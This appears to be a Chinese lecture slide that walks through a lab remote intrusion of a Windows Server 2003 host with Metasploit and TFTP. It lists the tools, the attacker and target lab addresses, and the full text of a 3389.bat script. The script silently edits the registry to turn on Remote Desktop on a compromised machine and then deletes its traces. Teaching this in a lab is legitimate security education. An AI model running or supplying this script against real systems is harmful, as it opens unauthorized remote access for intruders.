

# 6.2 一次较为完整的远程入侵过程
以入侵Windows Server 2003服务器为例，演示一次较为完整的远程入侵过程
表6-1 软件安装列表
表6-3 3389.bat文件内容
| 3389.bat |
| --- |
| echo Windows Registry Editor Version 5.00>>3389.reg echo [HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\ Terminal Server]>>3389.reg echo "fDenyTSConnections"=dword:00000000>>3389.reg echo [HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\ Terminal Server\Wds\rdpwd\Tds\tcp]>>3389.reg echo "PortNumber"=dword:00000d3d>>3389.reg echo [HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\ Terminal Server\WinStations\RDP-Tcp]>>3389.reg echo "PortNumber"=dword:00000d3d>>3389.reg regedit /s 3389.reg del 3389.reg |
| 序号 | 软件名称 | 功能和作用 |
| --- | --- | --- |
| 1 | Metasploit | 缓冲区溢出攻击 |
| 2 | Tftpd32 | tftp服务器 |
| 3 | 3389.bat | 开启远程桌面 |
| 4 | Windows自带远程桌面连接 | 连接远程计算机桌面 |

表6-2 攻防实验配置
|  | Host OS （攻击方） | Guest OS （受攻击方） |
| --- | --- | --- |
| 操作系统 | Windows XP SP3 | Windows 2003标准版 SP0 |
| IP地址 | 192.168.1.9 | 192.168.1.8 |
| 安装软件 | Metasploit、tftpd32 | IIS |